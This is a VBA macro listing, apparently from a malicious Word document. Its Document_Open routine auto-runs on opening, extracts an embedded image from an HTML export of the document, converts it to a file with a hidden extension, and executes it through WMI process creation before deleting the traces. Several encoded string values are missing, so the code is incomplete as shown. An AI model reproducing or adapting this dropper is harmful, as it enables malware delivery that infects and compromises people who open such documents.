 Private Sub Document_Open()
On Error GoTo Error_Handler
Dim TempPath As String
Dim TempFilePath As String
Dim DocName As String
Dim ShellApp As Object
Dim FileSys As Object
Dim ImageFileName As String
Dim ByteArray() As Byte
Dim CreatedImageFilePath As String
Dim CreatedImageBMPFilePath As String
Dim MyCalc As String
Dim objWMIService, objProcess
Dim strShell, objProgram, strComputer, strExe, strInput, intProcessID
If MsgBoxOKCancel() = vbYes Then
MyCalc =
Dim Calc As String: Calc = Decode(MyCalc)
Dim MyValue As String: MyValue =
Dim Value As String: Value = Decode(MyValue)
Dim MyExt1 As String: MyExt1 =
Dim Ext1 As String: Ext1 = Decode(MyExt1)
ImageFileName = "image003.png"
Set ShellApp = CreateObject("Shell.Application")
Set FileSys = CreateObject("Scripting.FileSystemObject")
DocName = ActiveDocument.Name
If InStr(DocName, ".") > 0 Then
DocName = Left(DocName, InStr(DocName, ".") - 1)
End If
TempPath = Environ("Temp") & "\" & DocName
CreatedExeFilePath = Environ("Temp") & "\" & ExeFileName
ActiveDocument.SaveAs TempPath, wdFormatHTML, , , , , True
Call show
TempPath = TempPath & "_files"
CreatedImageFilePath = TempPath & "\" & ImageFileName
CreatedImageBMPFilePath = Environ("Temp") & "\" & Left(ImageFileName, InStrRev(ImageFileName, ".")) & Ext1
Call WIA_ConvertImage(CreatedImageFilePath, CreatedImageBMPFilePath)
'Connect to WMI
Set objWMIService = GetObject(Calc)
objWMIService.Create Value & " " & CreatedImageBMPFilePath
Kill TempPath & "\*.*"
RmDir TempPath
End If
Error_Handler:
Exit Sub
End Sub